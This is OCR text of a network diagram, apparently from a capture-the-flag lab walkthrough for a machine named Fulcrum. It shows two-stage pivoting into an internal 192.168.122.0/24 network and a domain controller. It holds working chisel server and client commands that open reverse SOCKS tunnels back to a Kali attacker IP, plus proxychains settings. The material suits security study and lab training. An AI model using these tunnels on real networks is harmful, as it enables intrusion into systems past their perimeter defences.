 KALI
10.10.14.3
KALI
CHISEL
SERVER
1234
./chisel server -p 1234 --reverse
socks
1081
socks
1080
PROXYCHAINS
dynamic_chain
#strict_chain
socks5 127.0.0.1 1081
socks5 127.0.0.1 1080
WEBSERVER
192.168.122.228
CHISEL
CLIENT
(SOCKS)
.\chisel client 10.10.14.3:1234 R:1081:socks
192.168.122.0/24
192.168.122.130
./chisel client 10.10.14.3:1234 R:127.0.0.1:socks
CHISEL
CLIENT
(SOCKS)
FULCRUM
10.10.10.62
DC
192.168.122.130
FIRST PIVOTING, (192.168.122.0/24)
SECOND PIVOTING, (192.168.122.130)